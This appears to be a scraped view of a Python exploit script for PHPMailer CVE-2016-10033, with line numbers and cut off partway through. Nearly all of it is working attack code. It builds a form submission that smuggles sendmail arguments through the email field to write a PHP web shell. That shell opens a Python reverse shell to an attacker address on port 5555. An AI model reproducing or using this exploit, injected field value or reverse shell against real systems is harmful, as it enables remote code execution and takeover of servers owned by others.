 history
40974.py
40974.py
16 3 - Open other terminal and run the exploit: python3 anarcoder.py
17
18 Video PoC: https://www.youtube.com/watch?v=DXeZxKr-qsU
19
20 Full Advisory:
21 https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
22 """
23
24 from requests_toolbelt import MultipartEncoder
25 import requests
26 import os
27 import base64
28 from lxml import html as lh
29
30 os.system('clear')
31 print("\n")
32 print(" ")
33 print(" ")
34 print(" ")
35 print(" ")
36 print(" ")
37 print(" ")
ANARCODER
38 print(" PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
39 print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
40
41 target = 'http://192.168.76.142/contact.php'
42 backdoor = '/xiaodi.php'
43
44 payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.76.129\\\',5555));os.dup2(s.fileno(),0);os.dup2(s.fil
45 fields={'action': 'submit',
46 'name': payload,
47 'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/xiaodi.php server\" @protonmail.com',
48 'message': 'Pwned'}
49
50 m = MultipartEncoder(fields=fields,
51 boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
52
53 headers={'User-Agent': 'curl/7.47.0',
54 'Content-Type': m.content_type}
55
56 proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
57